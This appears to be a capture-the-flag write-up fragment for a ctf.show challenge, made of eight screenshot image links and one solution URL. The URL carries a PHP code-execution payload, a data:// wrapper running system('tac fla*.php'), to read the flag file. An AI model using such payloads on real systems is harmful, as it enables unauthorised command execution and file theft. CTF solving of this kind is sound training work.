 https://e8ea1230-8acd-48bd-96a3-c91a6bbb67a8.challenge.ctf.show/?c=data://text/plain,%3C?php%20system(%22tac%20fla*.php%22)?%3E
